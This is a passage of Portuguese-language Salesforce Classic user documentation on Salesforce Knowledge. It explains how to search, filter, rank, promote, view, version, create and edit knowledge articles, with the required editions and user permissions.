- **4.** Quando você encontrar um arquivo relevante ao caso, marque a caixa e seleção do artigo e clique em **Anexar ao caso** ou em **Anexar e ir ao caso**.
- <span id="page-2253-1"></span>Nota: Não é possível anexar ou retirar um arquivo da página Artigos. Em vez disso, retorne para a página de detalhes do caso e anexe ou retire o artigo da lista relacionada Artigos.

# Pesquisando artigos usando a Pesquisa global

Ao usar uma pesquisa global, você pode selecionar as **Opções de pesquisa** na lista suspensa e selecionar Artigos para restringir os resultados da pesquisa.

<span id="page-2253-2"></span>Se você estiver em uma organização do Salesforce Knowledge de vários idiomas, os resultados do artigo pesquisa global estarão em seu idioma pessoal padrão. Se seu idioma pessoal padrão não for suportado pelo Salesforce Knowledge, seus resultados estarão no idioma padrão da base de conhecimento de sua organização.



Nota: A pesquisa global retorna somente artigos publicados, não rascunhos de artigos nem artigos arquivados.

# Usando filtros para limitar sua lista de resultados

Após recuperar os resultados da pesquisa, você poderá limitar a lista de resultados usando filtros.

- **•** Use o filtro Idioma do artigo para procurar artigos por idioma nos seus resultados.
- **•** Se sua organização usar [categorias,](#page-2727-0) você poderá filtrar os modos de exibição de lista ao selecionar uma ou mais categorias.

#### $\sqrt{2}$ Nota:

- **–** Se um artigo não tiver nenhuma categoria, ele será exibido apenas quando a opção Nenhum filtro for selecionada no menu suspenso das categorias.
- **–** Ao pesquisar artigos ou traduções de artigos, a seleção de uma categoria inclui automaticamente o pai e os filhos dessa categoria e quaisquer avôs, até e incluindo o nível superior. Categorias irmãs não estão incluídas. Por exemplo, se a hierarquia de uma categoria tiver os níveis Todos os produtos, Chaves, Redes ópticas e Metro Core, selecionar "Redes ópticas" no menu suspenso de categorias retornará os artigos atribuídos a qualquer uma das quatro categorias. No entanto, se a categoria Chaves tiver uma categoria irmã chamada Roteadores, selecionar "Redes ópticas" não retornará artigos classificados dentro de Roteadores. As configurações de visibilidade das categorias podem limitar os artigos específicos que você pode encontrar.
- **–** Se sua organização usar papéis, os usuários que não são atribuídos a um papel podem exibir apenas artigos não categorizados.
- **–** Se você só tiver acesso a uma categoria em um grupo de categorias, o menu suspenso de categorias para aquele grupo de categorias não será exibido na guia Artigos.
- **•** Se ativado, selecione um status de validação para limitar a pesquisa pelo estado do artigo no ciclo de publicação.

### CONSULTE TAMBÉM:

[Exemplo de resultados de pesquisa de artigos](#page-2256-0) [Comportamento de lematização com Pesquisas de artigos do Salesforce Knowledge](#page-2259-0) [A guia Artigos ou Conhecimento](#page-2278-0)

# Entendendo resultados de pesquisa de artigos

O funcionamento da pesquisa para artigos depende do uso das opções de pesquisa, dos termos, dos curingas e dos operadores.

A pesquisa de artigos do Salesforce Knowledge usa os mesmos algoritmos de pesquisa personalizados disponíveis no Salesforce, o que inclui mecanismos como criação de tokens, lematização e listas de palavras ignoradas, para retornar resultados relevantes, com essa exceção.

#### **Operadores**

Quando você não especifica um operador na pesquisa de artigo, o mecanismo de pesquisa determina o melhor operador a ser usado.

Muitas pesquisas usam "AND" como operador padrão. Isso significa que, quando há vários termos de pesquisa, todos os termos precisam ter uma correspondência para gerar um resultado. A correspondência de todos os termos tende a produzir resultados de pesquisa mais relevantes do que as pesquisas que usam o operador "OR", em que correspondências com qualquer um dos termos de consulta da pesquisa aparecem nos resultados.

Se o mecanismo de pesquisa não retornar nenhum resultado que corresponda a todos os termos, ele buscará correspondências usando o operador "OR". Com o operador "OR", o mecanismo de pesquisa promove documentos que contenham mais termos da consulta de pesquisa, de modo que eles aparecem mais acima nas listas de resultados.

### A ordem de artigos na lista de resultados

Muitos fatores influenciam a ordem na qual os artigos aparecem na lista de resultados. Salesforce avalia seus termos de pesquisa e seus dados para mover as correspondências relevantes mais para cima na lista de resultados. Alguns dos fatores incluem:

#### **Frequência**

Esse algoritmo calcula a frequência com a qual um termo aparece em cada artigo. O algoritmo, em seguida, pesa um contra o outro para produzir o conjunto inicial de resultados de pesquisa.

#### **Relevância**

Artigos que são exibidos com frequência ou que são conectados a casos com frequência aparecem mais acima nos resultados. A propriedade do artigo e a atividade recente também impulsionam um artigo na lista de resultados.

#### **Proximidade de termos**

Os artigos que contêm todas as palavras-chave em uma pesquisa têm classificação mais alta, seguidos daqueles com menos palavras-chave, seguidos daquele com apenas uma palavra-chave. Termos que estão próximos no documento de correspondência, com poucas ou nenhuma palavra entre eles, têm classificação mais alta.

#### **Correspondências exatas**

As correspondências em palavras-chave exatas têm classificação mais alta que correspondências em sinônimos ou termos lematizados.

#### **Campo de título**

Se quaisquer termos da pesquisa corresponderem a palavras no título de um artigo, o artigo será promovido nos resultados da pesquisa.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para exibir artigos publicados na guia Artigos ou a lista relacionada de Artigos:

**•** "Ler" no tipo de artigo

Para exibir artigos de rascunho, publicados ou arquivados na guia Gerenciamento de artigos:

**•** "Gerenciar artigos" E

"Ler" no tipo de artigo

#### **Sequência de chave**

Se o termo de pesquisa for dividido em diversas chaves porque contém letras e números, o sistema promoverá correspondências com base na mesma sequência de chaves. Dessa forma, correspondências exatas têm classificação maior que correspondências em chaves com outras chaves no meio.

#### CONSULTE TAMBÉM:

[Procurando artigos](#page-2252-2)

# <span id="page-2256-0"></span>Exemplo de resultados de pesquisa de artigos

Ao [pesquisar por artigos](#page-2252-2), você poderá delimitar os seus resultados de pesquisa selecionando categorias. A tabela a seguir é um exemplo específico de como a filtragem por categorias funciona. Este exemplo usa as amostras de grupos de categoria [Produtos](#page-2258-0) e [Geografia](#page-2258-1) e três amostras de artigos. Suponha que o usuário executando a pesquisa tem acesso a todas as categorias.

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para exibir artigos publicados na guia Artigos ou a lista relacionada de Artigos:

**•** "Ler" no tipo de artigo

Para exibir artigos de rascunho, publicados ou arquivados na guia Gerenciamento de artigos:

**•** "Gerenciar artigos" E

"Ler" no tipo de artigo







#### <span id="page-2258-0"></span>**Grupo de categorias de produtos**

- **•** Todos os produtos
	- **–** Componentes eletrônicos para o consumidor
		- **•** Câmeras
		- **•** Áudio
		- **•** Impressoras
	- **–** Componentes eletrônicos para empresas
		- **•** Roteadores
		- **•** Chaves
		- **•** PEX
	- **–** Computadores
		- **•** Laptops
		- **•** Desktops
		- **•** PDAs

#### <span id="page-2258-1"></span>**Grupo de categorias do local geográfico**

- **•** Todos os países
	- **–** Américas
		- **•** EUA
		- **•** Canadá
		- **•** Brasil
	- **–** Ásia
		- **•** China
		- **•** Japão
		- **•** Índia
	- **–** Europa
		- **•** França
		- **•** Reino Unido
		- **•** Polônia

#### CONSULTE TAMBÉM:

[Procurando artigos](#page-2252-2)

[Comportamento de lematização com Pesquisas de artigos do Salesforce Knowledge](#page-2259-0)

# <span id="page-2259-0"></span>Comportamento de lematização com Pesquisas de artigos do Salesforce Knowledge

Lematização é o processo de agrupar as diversas formas das palavras para que possam ser analisadas como um único termo. Com a lematização, a pesquisa pode corresponder a outras formas de um termo de pesquisa. Por exemplo, a pesquisa por *executando* corresponderá a itens que contenham executar, executando e executou. Este comportamento se aplica somente ao tipo de palavra pelo qual você busca: uma pesquisa por um substantivo encontra variações desse substantivo, uma pesquisa por um verbo encontra variações do verbo, e assim por diante.

Nota: A lematização está disponível apenas para artigos escritos em um destes idiomas: dinamarquês, holandês, inglês, francês, alemão, hebraico, italiano, coreano, norueguês, português, romeno, russo, espanhol ou sueco. Além disso, a pesquisa deve ser iniciada por um usuário que esteja exibindo o aplicativo em um desses idiomas. Você pode editar o idioma padrão para sua organização na página Informações sobre a empresa.

Com a lematização ativada, normalmente os termos de pesquisa passam por esse processo, mas há os detalhes e as exceções a seguir.

#### **Curingas**

Se uma frase de pesquisa incluir um asterisco (\*), nenhum dos termos de pesquisa passará pela lematização. Por exemplo, uma pesquisa para *bebida refrescante\** não corresponde a refrescar ou refrescado.

#### **Pesquisas de frases exatas**

Se uma pesquisa incluir uma frase com aspas (" "), os termos da pesquisa serão lematizados. Por exemplo, uma pesquisa para *"suco" delicioso* corresponderá a sucos bebidos e deliciosamente.

#### **Sinônimos**

Sinônimos definidos não sofrem lematização nos resultados da pesquisa. Porém, o termo de pesquisa é lematizado. Por exemplo, se este grupo de sinônimos for definido:

#### refrescado, beber suco de laranja

Então, uma pesquisa para *resfrescar* corresponderá a resfresco, refrescado, refrescante e beber suco de laranja, mas não corresponderá a bebendo suco de laranja.

#### CONSULTE TAMBÉM:

[Procurando artigos](#page-2252-2) [Exemplo de resultados de pesquisa de artigos](#page-2256-0)



Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para exibir artigos publicados na guia Artigos ou a lista relacionada de Artigos:

**•** "Ler" no tipo de artigo

Para exibir artigos de rascunho, publicados ou arquivados na guia Gerenciamento de artigos:

**•** "Gerenciar artigos" E

"Ler" no tipo de artigo

# Promovendo um artigo nos resultados de pesquisa dos usuários

Associe palavras-chave aos artigos para otimizar os resultados da pesquisa no Salesforce Knowledge. Os usuários que pesquisam essas palavras-chave veem o artigo primeiro em seus resultados de pesquisa. Os termos de pesquisa promovidos são úteis para promover um artigo que você sabe que é comumente usado para resolver um problema de suporte quando a pesquisa do usuário contém determinadas palavras-chave.

Os artigos devem estar em status publicado para que você possa gerenciar seus termos promovidos.

- **1.** Na guia Gerenciamento de artigos, selecione **Artigos publicados** na seção Exibir e clique no título de um artigo publicado que você deseja promover para um termo de pesquisa.
- **2.** Na lista relacionada Termos de pesquisa promovidos, clique em **Novo termo promovido**.
- **3.** Insira as palavras-chave que deseja associar ao artigo.
	- **•** É possível associar o mesmo termo a múltiplos artigos. Se a pesquisa do usuário corresponde ao termo promovido, todos os artigos associados são promovidos nos resultados de pesquisa, ordenados por relevância.
	- **•** O número máximo de caracteres por termo promovido é de 100. Para melhores resultados ao combinar termos de pesquisa dos usuários, limite cada termo promovido a algumas palavras-chave.
- **4.** Clique em **Salvar**.
- Exemplo: Por exemplo, se um artigo aborda um problema de suporte comum, como problemas de login, é possível associar os termos *senha* e *troca da senha*. A pesquisa de artigo faz a correspondência de um termo promovido sempre que todas as palavras-chave no termo ocorrerem nos termos de pesquisa do usuário, em qualquer sequência. Cada palavra-chave deve corresponder exatamente. Por exemplo:
	- **•** O termo promovido senha corresponde à pesquisa *alterar senha*.
	- **•** O termo promovido alteração de senha corresponde à pesquisa *como alterar minha senha*, mas não a *esqueci a senha*.
	- **•** O termo promovido senha não corresponde à pesquisa *alterar senhas*.

Considere essas limitações e limites gerais ao usar termos de pesquisa promovidos.

- **•** Sua organização pode criar no máximo 2.000 termos promovidos. Para obter os melhores resultados, utilize-os de forma seletiva, o que significa criar um número limitado de termos promovidos e um número limitado de artigos promovidos por termo.
- **•** Se a sua organização traduz artigos para vários idiomas, cada termo promovido está associado a uma versão do artigo e ao idioma da versão do artigo. Se você precisar que termos promovidos equivalentes sejam associados a cada tradução, especifique termos promovidos para cada tradução. Por exemplo, associe "alterar senha" a uma versão de artigo em português e "changer mot de passe" a uma versão de artigo em francês.
- **•** A configuração de idioma do usuário final determina o escopo da pesquisa de artigos. Os resultados da pesquisa excluem versões do artigo e termos promovidos associados que não estão no idioma do usuário.

CONSULTE TAMBÉM:

[Gerenciando termos de pesquisa promovidos](#page-2712-0)



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir os termos de pesquisa promovidos:

**•** "Gerenciar termos de pesquisa promovidos"

# Exibindo artigos

## Exibindo e editando um artigo da guia Artigos

Para exibir um artigo publicado, clique em seu título na guia Artigos. O formato e o conteúdo do artigo dependem do tipo de artigo escolhido por seu administrador, mas todos os artigos fornecem o cabeçalho expansível Propriedades, que contém as seguintes informações:

- **•** Público do artigo—As categorias de dados do artigo. Este campo só fica visível se você tiver definido categorias de dados.
- **•** Número do artigo Um número exclusivo atribuído automaticamente ao artigo.
- **•** Canais Os canais onde o artigo é exibido. Os canais incluem:
	- **–** Seu aplicativo interno
	- **–** Seus portais de parceiros
	- **–** Seus portais de clientes
	- **–** Sua base de conhecimento pública
- **•** Primeira publicação data e horário em que o artigo foi publicado originalmente.
- **•** Última modificação data e horário das últimas atualizações principal e secundária no artigo.
- **•** Última publicação data e horário da última atualização principal no artigo. Um autor indica uma atualização principal indicando o artigo como novo quando ele for publicado novamente.
- **•** Resumo Descrição breve do artigo.
- **•** Status de validação Mostra se o artigo foi validado ou não.

Quando ativado na página de Configurações do Knowledge, os usuários podem editar a versão atual de um artigo clicando em **Editar** e modificando-a na [página de edição do artigo](#page-2264-0).

O cabeçalho também fornece a capacidade de classificar o artigo em uma escala de uma a cinco estrelas, e exibir a média de classificação do artigo. As médias não são estáticas. A cada 15 dias, se um artigo não tiver recebido um novo voto, a média de sua classificação aumentará ou diminuirá de acordo com o cálculo de meia-vida. Essa alteração assegura que, ao longo do tempo, os artigos mais antigos ou desatualizados não manterão classificações artificialmente altas ou baixas comparados aos artigos mais recentes e usados com mais frequência. Os artigos sem votos recentes tendem a apresentar uma média de classificação de três estrelas. Você só pode classificar cada artigo uma vez.

**EDICÕES** 

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para exibir artigos publicados na guia Artigos ou a lista relacionada de Artigos:

**•** "Ler" no tipo de artigo

Para exibir artigos de rascunho, publicados ou arquivados na guia Gerenciamento de artigos:

**•** "Gerenciar artigos"

E

"Ler" no tipo de artigo

Para editar artigos:

**•** "Editar" no tipo de artigo

Se sua organização usar o Chatter, você poderá exibir um feed do Chatter de atualizações, comentários e publicações sobre o artigo.

# Exibindo um artigo da guia Gerenciamento de artigos

Na página do modo de exibição de lista para artigos de rascunho, publicados ou arquivados:

- **•** Clique no título do artigo para exibir uam versão somente leitura da página de detalhes do artigo. Clique em **Editar** para [atualizar](#page-2265-0) [o artigo.](#page-2265-0)
- **•** Clique em **Visualizar** para ver como o artigo é exibido para usuários finais. No menu suspenso Canal, você pode escolher qualquer canal no qual o artigo esteja visível, exceto pela base de conhecimento pública.



Nota: A votação e as informações do Chatter não estão disponíveis ao visualizar um artigo do Knowledge.

CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0)

[Terminologia do Salesforce Knowledge](#page-2248-1)

# Versões de artigo do Salesforce Knowledge

As versões de artigo permitem que você salve uma versão mais antiga de um artigo publicado e depois veja qual versão do artigo está associada a um caso. Para salvar a versão anterior, selecione a caixa de seleção Indicar como nova versão ao publicar uma nova versão. A versão publicada anteriormente é gravada e a nova versão é publicada com o próximo número sequencial de versão como identificador.

Quando um artigo é vinculado a um caso e uma nova versão do artigo é publicada, o sistema identifica a versão vinculada ao caso como sendo antiga. Por exemplo, se a Versão 2 for vinculada a um caso e uma terceira versão for publicada, o artigo vinculado ao caso se torna a Versão 2 (antiga). Essa anotação assegura a existência de um registro permanente de qual conteúdo foi associado a um caso.

Ao clicar no número da versão na Exibição de artigo e nas páginas de Detalhes do artigo ou da tradução, você verá a lista de Histórico de versões. Nessa lista, você pode:

- **•** Exibir a lista de versões arquivadas.
- **•** Clicar no título de uma versão para visualizar aquela versão do artigo.
- **•** Expandir a versão para exibir seu histórico de alterações de campo (se o rastreamento de histórico estiver ativado para esse tipo de artigo e para os campos).

Por padrão, o sistema armazena até dez versões de um artigo, além de quaisquer versões vinculadas a casos.

Quando existem várias versões de um artigo, é possível restaurar uma versão anterior e republicá-la. Clique em Reverter para versão de rascunho para copiar o conteúdo da versão arquivada em um artigo de rascunho e depois republicá-lo como uma nova versão. Também é possível restaurar a versão mais antiga de qualquer tradução associada ao mesmo tempo.

Nota: Quando há um rascunho para o artigo, a opção de reversão não está disponível.

Você pode excluir uma versão mais antiga e desatualizada de um artigo publicado selecionando Excluir essa versão na página de detalhes do artigo.

- **1.** Na guia Gerenciamento de artigos, no painel Exibir do lado esquerdo, selecione a guia **Artigos**.
- **2.** Selecione **Artigos publicados**.
- **3.** Na lista de artigos publicados, clique no título do artigo que você deseja excluir.
- **4.** No painel Propriedades do artigo do lado esquerdo, clique no número da versão.
- **5.** No pop-up, clique no número da versão que você deseja excluir.
- **6.** Clique em Excluir essa versão. O Salesforce alerta quando a versão estiver associada a um caso. Se você excluir a versão do artigo, ele não estará mais anexado ao caso. Versões traduzidas de um artigo dependem da versão no idioma principal. Se a versão no idioma principal for excluída, as traduções também serão excluídas.

**7.** Clique em **Excluir** para excluir a versão.

As versões também aparecem em relatórios personalizados, possibilitando que você encontre e leia a versão do artigo vinculada a um caso.

CONSULTE TAMBÉM: [Gerenciando artigos e traduções](#page-2274-0)

# **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" ou "Excluir" no tipo de artigo

Para publicar ou arquivar artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" e "Excluir" no tipo de artigo

Para enviar artigos para tradução:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" no tipo de artigo

Para enviar artigos para aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

# <span id="page-2264-0"></span>Criando e editando artigos

# Criando artigos

Para criar um artigo:

- **1.** Na guia de Gerenciamento de artigo ou a partir da lista de Artigos relacionados em um caso, clique em **Novo**.
- **2.** Se a base de conhecimento suportar vários idiomas, escolha o idioma que você está usando.
- **3.** Escolha um [tipo de artigo](#page-2701-0), informe o título do artigo e clique em **OK**.
- **4.** Edite os campos do artigo e selecione um status de validação. Se seu artigo contiver um campo rich text area, você poderá adicionar algum tipo de formatação, como listas com marcação, links e imagens.
- **5.** Na área Categorias, escolha as [categorias](#page-2727-0) para associar ao seu artigo:
	- **•** Clique em **Editar** ao lado de um grupo de categorias para abrir a caixa de diálogo de seleção de categoria.
	- **•** Na lista Categorias disponíveis, expanda a hierarquia de categorias para selecionar uma categoria.
	- **•** Clique em **Adicionar** para mover uma categoria selecionada para a lista Categorias Selecionadas - é possível ter até 8 categorias de dados em um grupo de categorias de dados para um artigo.
		- Nota: Você não pode adicionar uma categoria e suas categorias filho na lista Categorias selecionadas. Ao adicionar uma categoria a um artigo:
			- **–** As categorias filho na lista Categorias disponíveis estarão indisponíveis, a menos que você remova o pai da lista Categorias selecionadas.
			- **–** As categorias filho na lista Categorias selecionadas serão removidas daquela lista.

Usuários pesquisando por artigos poderão encontrá-los ao selecionar a categoria exata ou selecionando uma categoria pai ou filha.

- **•** Clique em **OK**.
- **6.** Na área Canais, selecione onde seu artigo estará disponível assim que for publicado:
	- **•** Aplicativo interno: Os usuários do Salesforce podem acessar artigos na guia Artigos dependendo da visibilidade de seu papel.
	- **•** Cliente: Os clientes poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou Portal de clientes. Os usuários de clientes herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com as licenças Comunidade de clientes ou Comunidade de clientes Plus.
	- **•** Parceiro: Os parceiros poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou portal de parceiros. Os usuários de parceiros herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com licenças da Comunidade de parceiros.
	- **•** Base de conhecimentos pública: Os artigos podem ser disponibilizados para usuários anônimos criando-se uma base de conhecimento pública ao usar o aplicativo Sample Public Knowledge Base for Salesforce Knowledge do AppExchange. A criação de uma base de conhecimento pública requer Sites e Visualforce.

# **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar artigos:

**•** "Gerenciar artigos" E

> "Criar" e "Ler" no tipo de arquivo

Para editar artigos de rascunho:

**•** "Gerenciar artigos" E

> "Ler" e "Editar" no tipo de artigo

Para editar artigos publicados ou arquivados:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" no tipo de artigo

- **•** Seu próprio site da Web. Artigos podem ser disponibilizados aos usuários por meio do site da Web de sua empresa.
- **7.** Clique em **Gravação rápida** para salvar as alterações e continuar nesta página. Você também pode clicar em **Salvar** para salvar suas alterações, fechar o artigo e ir para a guia Gerenciamento de artigos.
- **8.** Você também pode:
	- **•** [Criar uma atribuição](#page-2269-0) para que um usuário edite ou revise o artigo.
	- **•** [Publicar o artigo](#page-2271-0).
	- **•** Envie o artigo para aprovação. Se você tiver a ação de artigo "Publicar artigos" e um processo de aprovação for configurado para um artigo, você verá os botões **Publicar...** e **Enviar para aprovação**.

### <span id="page-2265-0"></span>Editando artigos e traduções

Além das permissões do usuário no tipo de artigo, você também pode precisar da ação do artigo "Editar artigos publicados e arquivados" para editar artigos ou traduções.

Para editar um artigo:

- **1.** Clique em **Editar** na guia Gerenciamento de artigos ou clique em **Editar** na página de detalhes de um artigo ou tradução.
- **2.** Se for um artigo ou tradução publicada, decida se deseja deixá-lo publicado enquanto trabalha em uma cópia de rascunho ou se deseja remover o artigo original da publicação e trabalhar diretamente nele. Se você trabalhar em uma cópia, a publicação da cópia substitui a última versão publicada do artigo. Se você trabalhar no artigo original, ele estará indisponível nos canais até que seja publicado novamente.
- **3.** Edite os campos do artigo e selecione um status de validação. Se seu artigo contiver um campo rich text area, você poderá adicionar algum tipo de formatação, como listas com marcação, links e imagens.
- **4.** Na área Categorias, escolha as [categorias](#page-2727-0) para associar ao seu artigo:
	- **•** Clique em **Editar** ao lado de um grupo de categorias para abrir a caixa de diálogo de seleção de categoria.
	- **•** Na lista Categorias disponíveis, expanda a hierarquia de categorias para selecionar uma categoria.
	- **•** Clique em **Adicionar** para mover uma categoria selecionada para a lista Categorias Selecionadas é possível ter até 8 categorias de dados em um grupo de categorias de dados para um artigo.
		- Nota: Você não pode adicionar uma categoria e suas categorias filho na lista Categorias selecionadas. Ao adicionar uma categoria a um artigo:
			- **–** As categorias filho na lista Categorias disponíveis estarão indisponíveis, a menos que você remova o pai da lista Categorias selecionadas.
			- **–** As categorias filho na lista Categorias selecionadas serão removidas daquela lista.

Usuários pesquisando por artigos poderão encontrá-los ao selecionar a categoria exata ou selecionando uma categoria pai ou filha.

- **•** Clique em **OK**.
- **5.** Na área Canais, selecione onde seu artigo estará disponível assim que for publicado:
	- **•** Aplicativo interno: Os usuários do Salesforce podem acessar artigos na guia Artigos dependendo da visibilidade de seu papel.
	- **•** Cliente: Os clientes poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou Portal de clientes. Os usuários de clientes herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com as licenças Comunidade de clientes ou Comunidade de clientes Plus.
